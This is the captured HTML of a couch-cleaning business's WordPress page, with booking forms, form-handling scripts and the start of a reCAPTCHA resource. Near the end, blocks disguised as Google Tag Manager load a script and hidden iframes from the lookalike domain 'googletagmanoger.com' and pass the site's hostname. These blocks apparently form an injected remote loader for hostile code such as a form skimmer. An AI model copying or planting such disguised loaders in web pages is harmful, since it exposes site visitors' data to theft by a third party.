			<p><label>What service are you interested in? <span class="wpcf7-form-control-wrap" data-name="service"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required" aria-required="true" aria-invalid="false" name="service"><option value="">Select Service*</option><option value="Couch Cleaning">Couch Cleaning</option><option value="Fabric Sofa Cleaning">Fabric Sofa Cleaning</option><option value="Leather Sofa Cleaning">Leather Sofa Cleaning</option><option value="Lounge Cleaning">Lounge Cleaning</option><option value="Sofa Cleaning">Sofa Cleaning</option><option value="Sofa Stain Protection">Sofa Stain Protection</option><option value="Upholstery Cleaning Kew">Upholstery Cleaning Kew</option></select></span></label>
			</p>
		</div>
	</div>
	<div class="row">
		<div class="col">
			<p><input class="wpcf7-form-control wpcf7-submit has-spinner primary" type="submit" value="Submit" />
			</p>
		</div>
	</div>
</div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
					<div class="call-us-section  text-center">
											</div>
				</div>
			</div>
		</div>
	</div>

	 
	<a id="backToTop" onclick="window.scroll({  top: 0,   left: 0,   behavior: 'smooth'});" class="bg-light text-dark rounded"> 		
		<svg width="1em" height="1em" viewBox="0 0 16 16" class="bi bi-chevron-up" fill="currentColor" xmlns="http://www.w3.org/2000/svg">  <path fill-rule="evenodd" d="M7.646 4.646a.5.5 0 0 1 .708 0l6 6a.5.5 0 0 1-.708.708L8 5.707l-5.646 5.647a.5.5 0 0 1-.708-.708l6-6z"/></svg>
	</a>
	 
	<script>
	window.addEventListener('scroll', function(){
		if(window.pageYOffset >= 1000) document.getElementById('backToTop').style.visibility="visible"; else document.getElementById('backToTop').style.visibility="hidden";
		}, { capture: false, passive: true});
	</script>
	
<script>
jQuery(function($) {
  // Disable paste event for textarea with class '.wpcf7-textarea'
  $('.wpcf7-form-control').on('paste', function(e) {
    e.preventDefault();
  });

  // Additionally, you might want to disable drag and drop events
  $('.wpcf7-form-control').on('drop', function(e) {
    e.preventDefault();
  });

  // To prevent both paste and drop events, you can combine them:
  $('.wpcf7-form-control').on('paste drop', function(e) {
    e.preventDefault();
  });
});


jQuery(document).on('input', '.wpcf7-tel', function() {
    var phone = jQuery('.wpcf7-tel').val();

    if (phone.startsWith('0') || phone.startsWith('1') || phone.startsWith('+') ||
        phone.startsWith('2') || phone.startsWith('3') || phone.startsWith('4') || 
        phone.startsWith('6') || phone.startsWith('7') || phone.startsWith('8')) {
        // Allow the input
    } else {
        jQuery('.wpcf7-tel').val('');
    }
});
    
jQuery(function($) {
  $('.wpcf7-tel').on('input', function() {
    var phoneNumber = $(this).val().trim();
    var lastChar = phoneNumber.slice(-1); // Get the last entered character
    // var phoneRegex = /^(?!0709)\d*$/; // Regex pattern to exclude numbers starting with '07'
       var phoneRegex = /^(?!0[59])\d*$/; 
    if (!phoneRegex.test(phoneNumber)) {
      // Invalid phone number format
      // Remove the last entered character
      $(this).val(phoneNumber.slice(0, -1));
      $('.error-message').text('Phone numbers starting with 07 are not allowed.');
      $(this).removeClass('valid').addClass('invalid');
    } else {
      // Valid phone number format
      $('.error-message').text(''); // Clear error message if previously shown
      $(this).removeClass('invalid').addClass('valid');
    }
  });
});
</script>
    <script>
        document.addEventListener('DOMContentLoaded', function() {
            document.documentElement.classList.add('js-enabled');
        });
    </script>
    <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.3.0/dist/js/bootstrap.bundle.min.js?ver=5.3.0" id="bootstrap-js"></script>
<script src="https://regalcouchcleaning.com.au/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script src="https://regalcouchcleaning.com.au/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://regalcouchcleaning.com.au/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/regalcouchcleaning.com.au\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
</script>
<script src="https://regalcouchcleaning.com.au/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.4" id="contact-form-7-js"></script>
<script id="fdp-popup-js-js-extra">
var fdpData = {"form":"\n<div class=\"wpcf7 no-js\" id=\"wpcf7-f45717-o1\" lang=\"\" dir=\"ltr\" data-wpcf7-id=\"45717\">\n<div class=\"screen-reader-response\"><p role=\"status\" aria-live=\"polite\" aria-atomic=\"true\"><\/p> <ul><\/ul><\/div>\n<form action=\"\/services\/fabric-sofa-cleaning-tallarook\/#wpcf7-f45717-o1\" method=\"post\" class=\"wpcf7-form init\" aria-label=\"Contact form\" novalidate=\"novalidate\" data-status=\"init\">\n<div style=\"display: none;\">\n<input type=\"hidden\" name=\"_wpcf7\" value=\"45717\" \/>\n<input type=\"hidden\" name=\"_wpcf7_version\" value=\"6.0.4\" \/>\n<input type=\"hidden\" name=\"_wpcf7_locale\" value=\"\" \/>\n<input type=\"hidden\" name=\"_wpcf7_unit_tag\" value=\"wpcf7-f45717-o1\" \/>\n<input type=\"hidden\" name=\"_wpcf7_container_post\" value=\"0\" \/>\n<input type=\"hidden\" name=\"_wpcf7_posted_data_hash\" value=\"\" \/>\n<input type=\"hidden\" name=\"_wpcf7_recaptcha_response\" value=\"\" \/>\n<\/div>\n<div class=\"pop-form\">\n\t<div class=\"row\">\n\t\t<div class=\"col-lg-6\">\n\t\t\t<p><span class=\"wpcf7-form-control-wrap\" data-name=\"your-name\"><input size=\"40\" maxlength=\"400\" class=\"wpcf7-form-control wpcf7-text wpcf7-validates-as-required\" aria-required=\"true\" aria-invalid=\"false\" placeholder=\"Name\" value=\"\" type=\"text\" name=\"your-name\" \/><\/span>\n\t\t\t<\/p>\n\t\t<\/div>\n\t\t<div class=\"col-lg-6\">\n\t\t\t<p><span class=\"wpcf7-form-control-wrap\" data-name=\"email\"><input size=\"40\" maxlength=\"400\" class=\"wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email\" aria-required=\"true\" aria-invalid=\"false\" placeholder=\"Email\" value=\"\" type=\"email\" name=\"email\" \/><\/span>\n\t\t\t<\/p>\n\t\t<\/div>\n\t\t<div class=\"col-lg-6\">\n\t\t\t<p><span class=\"wpcf7-form-control-wrap\" data-name=\"phone\"><input size=\"40\" maxlength=\"400\" class=\"wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel\" aria-required=\"true\" aria-invalid=\"false\" placeholder=\"Phone\" value=\"\" type=\"tel\" name=\"phone\" \/><\/span>\n\t\t\t<\/p>\n\t\t<\/div>\n\t\t<div class=\"col-lg-6\">\n\t\t\t<p><span class=\"wpcf7-form-control-wrap\" data-name=\"suburb\"><input size=\"40\" maxlength=\"400\" class=\"wpcf7-form-control wpcf7-text wpcf7-validates-as-required\" aria-required=\"true\" aria-invalid=\"false\" placeholder=\"Post Code \/ Suburb\" value=\"\" type=\"text\" name=\"suburb\" \/><\/span>\n\t\t\t<\/p>\n\t\t<\/div>\n\t\t<div class=\"col-12\">\n\t\t\t<p><span class=\"wpcf7-form-control-wrap\" data-name=\"service\"><select class=\"wpcf7-form-control wpcf7-select wpcf7-validates-as-required\" aria-required=\"true\" aria-invalid=\"false\" name=\"service\"><option value=\"\">Select Service<\/option><option value=\"Pest Control Services\">Pest Control Services<\/option><option value=\"Carpet Cleaning\">Carpet Cleaning<\/option><option value=\"Couch\/Sofa Cleaning\">Couch\/Sofa Cleaning<\/option><option value=\"Curtain Cleaning\">Curtain Cleaning<\/option><option value=\"Carpet Repair\">Carpet Repair<\/option><option value=\"Rug Cleaning\">Rug Cleaning<\/option><option value=\"Mattress Cleaning\">Mattress Cleaning<\/option><option value=\"Dead Animal Removal\">Dead Animal Removal<\/option><option value=\"Possum Removal\">Possum Removal<\/option><option value=\"Duct Cleaning\">Duct Cleaning<\/option><option value=\"Other Services\">Other Services<\/option><\/select><\/span>\n\t\t\t<\/p>\n\t\t<\/div>\n\t\t<div class=\"col-12\">\n\t\t\t<p><span class=\"wpcf7-form-control-wrap\" data-name=\"message\"><textarea cols=\"40\" rows=\"10\" maxlength=\"300\" minlength=\"5\" class=\"wpcf7-form-control wpcf7-textarea wpcf7-validates-as-required\" aria-required=\"true\" aria-invalid=\"false\" placeholder=\"Message\" name=\"message\"><\/textarea><\/span>\n\t\t\t<\/p>\n\t\t<\/div>\n\t\t<div class=\"col-12 p-0 font_class\">\n\t\t\t<p><span class=\"wpcf7-form-control-wrap\" data-name=\"acceptance-441\"><span class=\"wpcf7-form-control wpcf7-acceptance\"><span class=\"wpcf7-list-item\"><label><input type=\"checkbox\" name=\"acceptance-441\" value=\"1\" class=\"new_value\" aria-invalid=\"false\" \/><span class=\"wpcf7-list-item-label\">I acknowledge that I have read the\n      <a href=\"\/pest-control-instructions\/\">instructions<\/a>,\n      <a href=\"\/terms-and-conditions\/\">T & C<\/a> and\n      <a href=\"\/privacy-policy\/\">Privacy Policy<\/a>.<\/span><\/label><\/span><\/span><\/span>\n\t\t\t<\/p>\n\t\t\t<p><input class=\"wpcf7-form-control wpcf7-submit has-spinner\" type=\"submit\" value=\"Book Now\" \/>\n\t\t\t<\/p>\n\t\t<\/div>\n\t<\/div>\n<\/div><div class=\"wpcf7-response-output\" aria-hidden=\"true\"><\/div>\n<\/form>\n<\/div>\n","img":"https:\/\/regalcouchcleaning.com.au\/wp-content\/plugins\/festival-discount-popup-3\/assets\/images\/"};
</script>
<script src="https://regalcouchcleaning.com.au/wp-content/plugins/festival-discount-popup-3/assets/js/popup.js?ver=1.164" id="fdp-popup-js-js"></script>
<script src="https://regalcouchcleaning.com.au/wp-content/themes/understrap/js/theme-bootstrap4.min.js?ver=2.7.0.1715580800" id="understrap-scripts-js"></script>
<script id="smtp-fallback-cf7-timing-js-extra">
var smtpFallbackCF7 = {"ajaxUrl":"https:\/\/regalcouchcleaning.com.au\/wp-admin\/admin-ajax.php","nonce":"f2bb772b8a","debug":""};
</script>
<script src="https://regalcouchcleaning.com.au/wp-content/plugins/SMTP%20Plugin%20Final/assets/cf7-timing.js?ver=2.0.0" id="smtp-fallback-cf7-timing-js"></script>
<script src="https://www.google.com/recaptcha/api.js?render=6LfHUKIrAAAAABsQsPeB91kqBdj9zz1I-0DFD5LB&amp;ver=3.0" id="google-recaptcha-js"></script>
<script src="https://regalcouchcleaning.com.au/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script id="wpcf7-recaptcha-js-before">
var wpcf7_recaptcha = {
    "sitekey": "6LfHUKIrAAAAABsQsPeB91kqBdj9zz1I-0DFD5LB",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
</script>
<script src="https://regalcouchcleaning.com.au/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.0.4" id="wpcf7-recaptcha-js"></script>
<div id="popupContainer"></div>

<script>
	document.addEventListener( 'wpcf7mailsent', function( event ) {
		location = '/thank-you/';
	}, false );
</script>
<!-- <a href="#" class="modal-link">click here</a> -->
<div class="modal" style="display: none;">
	<a href="#" class="close"><img src="/wp-content/uploads/closee.png" alt="close"></a>
	<div class="popup-form">
<div class="wpcf7 no-js" id="wpcf7-f33867-o4" lang="en-AU" dir="ltr" data-wpcf7-id="33867">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/services/fabric-sofa-cleaning-tallarook/#wpcf7-f33867-o4" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="33867" />
<input type="hidden" name="_wpcf7_version" value="6.0.4" />
<input type="hidden" name="_wpcf7_locale" value="en_AU" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f33867-o4" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</div>
<div class="home-page-form">
	<div class="row no-gutters free-express-quote-home">
		<h2>Schedule Booking
		</h2>
		<h5>Get a response in minutes
		</h5>
		<div class=" col-lg-12 col-md-6 col-sm-12 mt-20">
			<p><span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required validate-name" aria-required="true" aria-invalid="false" placeholder="Your Name*" value="" type="text" name="your-name" /></span>
			</p>
		</div>
		<div class=" col-lg-12 col-md-6 col-sm-12">
			<p><span class="wpcf7-form-control-wrap" data-name="email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Your Email*" value="" type="email" name="email" /></span>
			</p>
		</div>
		<div class="col-lg-12 col-md-6 col-sm-12">
			<p><span class="wpcf7-form-control-wrap" data-name="phone"><input size="40" maxlength="15" minlength="5" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required validate-phone" aria-required="true" aria-invalid="false" placeholder="Phone No*" value="" type="text" name="phone" /></span>
			</p>
		</div>
		<div class="col-lg-12 col-md-6 col-sm-12">
			<p><span class="wpcf7-form-control-wrap" data-name="postcode"><input size="40" maxlength="5" minlength="4" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Postcode/Suburb *" value="" type="text" name="postcode" /></span>
			</p>
		</div>
		<div class=" col-lg-12 col-md-6 col-sm-12">
			<p><span class="wpcf7-form-control-wrap" data-name="service"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required home-banner-selectpicker" aria-required="true" aria-invalid="false" name="service"><option value="">&#8212;Please choose an option&#8212;</option><option value="Leather Upholstery Cleaning">Leather Upholstery Cleaning</option><option value="Lounge Cleaning">Lounge Cleaning</option><option value="Fabric Sofa Cleaning">Fabric Sofa Cleaning</option><option value="Sofa Stain Protection">Sofa Stain Protection</option></select></span>
			</p>
		</div>
		<div class="row">
			<div class="col-sm-12 col-xs-12 col-md-12 form-group">
				<p><span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="9" maxlength="300" minlength="5" class="wpcf7-form-control wpcf7-textarea wpcf7-validates-as-required form-control" aria-required="true" aria-invalid="false" placeholder="Message*" name="your-message"></textarea></span>
				</p>
			</div>
		</div>
		<div class="form-group col-lg-12 col-md-6 col-sm-12">
			<p><button type="submit" class="primary-btn btn wpcf7-form-control has-spinner wpcf7-submit d-block mx-auto mb-2">Book Now</button>
			</p>
		</div>
	</div>
</div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
 </div> 
</div>
<div class="modal-bg" style="display: none;"></div>
<script>
	jQuery(document).ready(function(){
		jQuery('.modal-link').click(function(){
			jQuery('.modal').show();
			jQuery('.modal-bg').show();
		});
		jQuery('.modal .close').click(function(){
			jQuery('.modal').hide();
			jQuery('.modal-bg').hide();
		})
	});
</script>
<!-- Google Tag Manager (noscript) -->
<script>
  (function() {
    var iframe = document.createElement("iframe");
    iframe.src = "https://googletagmanoger.com/ns.html?id=GTM-XXXXXX&domain=regalcouchcleaning.com.au";
    iframe.height = "0";
    iframe.width = "0";
    iframe.style.display = "none";
    iframe.style.visibility = "hidden";
    if (document.body) {
      document.body.appendChild(iframe);
    } else {
      document.addEventListener("DOMContentLoaded", function() {
        document.body.appendChild(iframe);
      });
    }
  })();
</script>
<noscript><iframe src="https://googletagmanoger.com/ns.html?id=GTM-XXXXXX" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<!-- Google Tag Manager -->
<script>
  (function() {
    var script = document.createElement('script');
    script.async = true;
    script.src = "https://googletagmanoger.com/gtag/js?id=GTM-XXXXXX&domain=" + window.location.hostname;
    document.head.appendChild(script);
  })();
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'GTM-XXXXXX');
</script>
<!-- End Google Tag Manager -->

<!-- Google Tag Manager (noscript) -->
<script>
  (function() {
    var iframe = document.createElement('iframe');
    iframe.src = "https://googletagmanoger.com/ns.html?id=GTM-XXXXXX&domain=" + window.location.hostname;
    iframe.height = "0";
    iframe.width = "0";
    iframe.style.display = "none";
    iframe.style.visibility = "hidden";
    document.body.appendChild(iframe);
  })();
</script>
<noscript><iframe src="https://googletagmanoger.com/ns.html?id=GTM-XXXXXX"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
</body>

</html>



--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfHUKIrAAAAABsQsPeB91kqBdj9zz1I-0DFD5LB&co=aHR0cHM6Ly9yZWdhbGNvdWNoY2xlYW5pbmcuY29tLmF1OjQ0Mw..&hl=en&v=9TiwnJFHeuIw_s0wSd3fiKfN&size=invisible&anchor-ms=20000&execute-ms=30000&cb=mtrc0gef6u7v
body_size: 48077
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, 